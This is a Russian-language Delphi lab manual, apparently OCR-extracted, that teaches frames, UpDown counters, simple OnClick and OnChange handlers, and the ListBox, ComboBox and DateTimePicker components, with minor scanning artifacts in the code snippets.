

Для создания счѐтчика в окно проекта добавляется два компонента – Edit и UpDown. Для присоединения к компоненту UpDown поля Edit в свойствах первого необходимо открыть свойство Associate и выбрать из

списка компонент–компаньон. Полученный объект и есть счѐтчик в том виде, как мы его привыкли видеть и использовать во всех приложениях Windows.

#### **Группировка компонентов с использованием фреймов.**

Фреймы (англ. frame – рамка) – это контейнер для объединения в одну логическую группу нескольких компонентов. В проектах с простым интерфейсом, где количество компонентов невелико, группировать компоненты нет необходимости. Однако в проектах, где используются компоненты, относящиеся к различным логическим группам, наиболее удобным средством размещения и управления свойствами компонентов являются фреймы.

Примером использования фреймов во многих приложениях являются панели инструментов.

Добавление фрейма в проект происходит в два этапа:

8. меню File || New || Other || в диалоговом окне New Items в категории Delphi Files выбрать компонент Frame. При этом фрейм создаѐтся в проекте, но не отображается.



1. окно (форму) проекта фрейм добавляется с использованием визуального компонента Frame в Палитре компонентов Standard.

При первой попытке добавления из Палитры компонентов раздела Standard компонента Frame в форму, система Delphi выдаѐт сообщение о том, что в проекте нет созданных фреймов и предлагает путь к созданию фреймов.



Вдальнейшем в проект можно добавлять аналогично несколько фреймов. Однако после создания фрейма с помощью меню его необходимо добавить в форму из Палитры компонентов Standard. Для каждого нового фрейма будет создан отдельный модуль (unit) и форма для добавления в него компонентов.

Вэтом случае фрейм является контейнером для нескольких компонентов, управление которыми выполняется не в отдельности, а всем фреймом в целом. Например, изменение положение фрейма.

Вэтом случае все компоненты фрейма являются его дочерними компонентами.

### **Практическая часть.**

#### **Ход работы. Задание 1.**

#### *Создание интерфейса программы.*

1.Создать новый проект.

- 2.Для окна проекта в Инспекторе объектов задать следующие свойства:
	- Размер формы: ширина 600 пикселей, высота 600 пикселей.
	- Заголовок формы Лабораторная работа № 2.

3.В окно проекта из Палитры компонентов, вкладки Standard добавить текстовую надпись Label1 в свойствах которой настроить:

- $\blacksquare$  Сарtion ввести свои фамилию, имя, отчество.
- $\vert \vert$  Font  $\vert \vert$  Size задать 14 размер.
- Поместить данный заголовок в верхней части формы.

4. Аналогично добавить ещѐ одну текстовую надпись Label2, в свойство Caption ввести **Задание1. Вычисление стоимости товара**. Свойства шрифта и размещение объекта в форме задать произвольно.

5.Добавить текстовую надпись и в свойство Caption ввести наименование товара, например, **Монитор**

## **Samsung**.

6.В форму добавить ещѐ три надписи с текстом: Количество, Цена, Стоимость.

7.Добавить три текстовых поля Edit для дальнейшего использования их для ввода числовых значений количества, цены товара и вывода стоимости. Разместить их под соответствующими заголовками. Для этих полей свойство Text сделать пустым. Значение данного свойства – это тот текст, который автоматически отображается при прогоне программы. Размер каждого из полей задать графически.

8.Добавить в форму две кнопки – объект Button. Для одной из них в свойство Caption ввести Расчѐт, для другой – Выход из программы. Размеры и положение кнопок задать произвольно.

Интерфейс программы на этом этапе конструирования может иметь следующий вид:



## Создание кода программы.

1. Логика работы программы такова, что после ввода числовых значений в поля Количество и Цена при щелчке по кнопке Расчет программа должна рассчитать стоимость товара по формуле [Стоимость] = [Количество] \* [Цена] и полученное значение вывести в поле Стоимость.

2. Для выполнения всех этих действий необходимо для кнопки Расчет (Button1) создать процедуру по событию **OnClick**. Для этого выделить объект Button1 и в Инспекторе объектов во вкладке Events (События) дважды щелкнуть в строке события OnClick.

Будет создана процедура следующего вида: procedure TForm1.Button1Click(Sender: TObject); begin end:

3. Для передачи в программу введенных в поля Количество и Цена данных, а затем для вывода в поле Стоимость необходимо использовать в процедуре три переменных строкового типа. Например, KolS, CenaS, StoimS - символ S в конце имени каждой переменной условно обозначает, что данные

переменные относятся к строковому типу. Для преобразования этих строковых переменных в числовые необходимо использовать в программе ещё три переменных числового формата. Для определенности выберем целочисленные. (Вычисления будем выполнять с целым количеством и ценой, представленной целым числом.). Переменные KolInt, CenaInt, StoimInt - нелочисленные.

4. Переменные должны быть объявлены после заголовка процедуры перед телом процедуры. Например,

procedure TForm1.Button1Click(Sender: TObject);

var

//Строковые переменные для количества, цены и стоимости KolS, CenaS, StoimS: string; //Целочисленные переменные для количества, цены и стоимости KolInt, CenaInt, StoimInt: integer:

5. В основной части процедуры необходимо последовательно из полей с ценой и количеством введенные значения присвоить соответствующим символьным переменным, преобразовать в числа, выполнит вычисления и преобразовать результат в символьное значение. Затем его вывести в соответствующее поле.

begin

//Считываем из поля Количество введённые данные как строковое значение KolS := Edit1.Text: //Считываем из поля Цена введённые данные как строковое значение CenaS := Edit2.Text;

Затем полученные значения преобразовать в числовые значения.

//Преобразуем символьные значения в целочисленные KolInt :=  $StrToInt(KolS)$ : CenaInt :=  $StrToInt(CenaS)$ :

После преобразования можно вычислять значение стоимости товара в виде целого числа.

//Вычисляем стоимость по формуле StoimInt :=  $Kollnt * Cenalnt$ :

Но перед выводом полученного числового значения в поле Стоимость его необходимо преобразовать в символьное:

//Полученное числовое значение стоимости преобразуем в символьное StoimS := IntToStr(StoimInt);

Лля вывода символьного значения в поле Стоимости его значение необходимо присвоить свойству Text соответствующего поля.

//Символьное значение выводим в поле Стоимость Edit3.Text :=  $Stoims$ :

end:

6. Для выхода из программы можно использовать стандартные средства окна проекта, а можно для этого запрограммировать соответствующую кнопку Выход.

Для этой кнопки необходимо создать процедуру на событие OnClick, а код процедуры будет содержать только одну единственную команду – метод формы Close.

Процедура будет иметь вид:

procedure TForm1.Button2Click(Sender: TObject); begin Form1.Close: end:

7. Для проверки работоспособности программы сохраните проект под именем Lab3 в отдельную папку и запустите программу на выполнение. Убедитесь, что программа корректно работает в случае ввода в поля Количество и Цена целых чисел.

# Залание 2.

#### Интерфейс.

1. В окно созданного проекта добавить текстовый заголовок Задание 2. Управление интерфейсом.

2. Добавить два текстовых однострочных поля Edit и два компонента UpDown. В свойствах компонентов UpDown указать, с каким текстовым полем будет работать этот компонент. Кроме того, для ограничения диапазона ввода в счетчиках в свойствах компонентов UpDown задать минимальное значение (Min) равное 600 и максимальное значение (Мах) равное 800.

На данном этапе конструирования интерфейс приложения может иметь вид:



# Программный код

3. Логика работы заключается в том, что при использовании счетчика ширины и высоты формы в компоненте Edit происходит изменение значения. В зависимости от заданного значения размеры окна должны меняться. Для написания программного кода в каждом из полей Edit, привязанных к счетчику, необходимо использовать событие onChange.

Например, для поля Edit4 со значением ширины окна процедура может иметь следующий вид:

procedure TForm1.Edit4Change(Sender: TObject);

begin  $form1. Width := StrToInt(Edit4. Text);$ end:

При этом ввести программный код необходимо только в 3-й строке этой процедуры.

Создать процедуру изменения высоты окна предлагается ввести самостоятельно по аналогии с предыдущим примером.

# Залание 3.

# Интерфейс.

1. Добавить в проект фрейм и вставить его в форму (окно) проекта. При добавлении визуального компонента Frame из Палитры компонентов автоматически создается новый модуль и форма для него. В форму созданного фрейма (она отобразится в отдельной вкладке) добавить компоненты: текстовая надпись Label, однострочное поле для ввода и редактирования Edit, кнопку Button и многострочное поле Memo. В компонентах Label и Button задать свойство Caption. В поле Edit в свойстве Text удалить всё содержимое. В поле Мето для удаления стандартного текста в Инспекторе объектов необходимо

открыть свойство Lines. Именно это свойство позволяет управлять содержимым поля Memo и с помощью Инспектора объектов и программным путѐм.

На данном этапе проектирования интерфейс фрейма может иметь следующий вид:



2.Для добавления фрейма с его компонентами в окно проекта в палитре компонентов в разделе Standard необходимо выбрать визуальный компонент Frame и в диалоговом окне Select frame to insert выбрать имя нужного фрейма.



После вставки фрейма в окно приложения положение фрейма, его размер, а также положение и размер компонентов, вставленных в него как в контейнер, можно задавать как угодно.

Интерфейс программы на этом этапе работы может иметь следующий вид:



#### Программный код.

3. Логика работы программы должна быть такова, что после ввода в поле Edit требуемых данных.

пользователь должен нажать кнопку Добавить после чего введенный текст добавляется в многострочное поле Мето, а содержимое поля Edit автоматически очищается. Для кнопки Button необходимо создать процедуру по событию onClick.

Вэтой процедуре введены в поле Edit текст преобразовывать в другой вид данных нет необходимости, поэтому можно в разделе переменных объявить имя одной строковой переменной. Раздел переменных может иметь следующий вид:

var s: string;

В теле процедуры программный код может иметь следующий вид:

//процедура обработки текстовых данных. s:=Frame31.Edit1.Text; Frame31.Memo1.Lines.Add(s); Frame  $31.Edit1.Text :=$ ":

Переменной s присваивается значение текстового поля Edit, но так как это поле вставлено не в форму непосредственно, в фрейм, то вначале перед именем поля Edit1 указано имя фрейма Frame31 (это имя фрейма в данном примере!).

Для вывода текста в поле Memo1 используется его свойство Lines, а для него еще и метод  $Add$ 

Лля очистки поля Edit1 после добавления текста в многострочное поле используется пустое значение. И в каждом случае перед именем компонента необходимо указать имя его родительского контейнера Frame31.

# Практическая работа № 12.

## Тема. Создание интерфейса программы. Элементы управления для выбора из списков. (ListBox, ComboBox). Элементы дат и времени, UpDown. DateTimePicker и MonthCalendar.

## Пель:

- | | Научиться применять элемент для ввода числовых значений счетчик.
- || Научиться применять списки прокручивающийся и раскрывающийся.
- | Научиться применять элемент для отображения и выбора дат.

## Теоретическая часть.

Компонент UpDown - счетчик предназначен для пошагового регулирования числовой величины. Он имеет пару кнопок, с помощью которых величина наращивается или уменьшается. Сам по себе этот элемент не имеет возможности что-либо менять, а обычно его связывают с текстовым полем Edit, которое отображает регулируемую величину.

Связанный компонент называется компаньоном. Сам компонент UpDown находится



#### во вкладке Win32. Свойства компонента UpDown



Компонент ListBox - список, представляет собой стандартный для Windows список, с помощью которого пользователь может выбрать один или несколько пунктов. В этом компоненте предусмотрена возможность программной прорисовки пунктов, поэтому список может содержать не только текстовые строки, но и произвольные изображения.

#### Свойства компонента ListBox



Создание элементов (пунктов) списка компонента программно может быть выполнено с помощью методов его свойства Items - Add, Append, Insert или LoadFromFile.

**ComboBox** – комбинированный список, раскрывающийся список. Данный компонент является комбинацией списка ListBox и текстового поля Edit, поэтому большая часть его свойств и методов заимствованы у этих компонентов. Однако, существуют пять модификаций компонента, определяемые его свойством Style:

- | | csSimple в этой модификации для смены элемента списка, отображаемого в его окне, следует активизировать компонент и использовать клавишистрелки ↑ и ↓.
- | | csDropDown список можно открыть и выбрать элемент мышью, ввести в список первые символы элемента, использовать клавиши-стрелки ↑ и ↓. Данный вариант в Инспекторе объектов задается по умолчанию.
- $|| \cosh \theta$  csDropDownList в этой модификации поле списка работает в режиме отображения выбранного элемента, но в это поле нельзя ввести новый элемент.
- | Модификации csOwnerDrawFixed и csOwnerDrawVariable используются для программной прорисовки списка.

Для ввода и/или отображения даты и времени используется компонент DateTimePicker.

# Свойства компонента DateTimePicker



# События компонента **DateTimePicker**

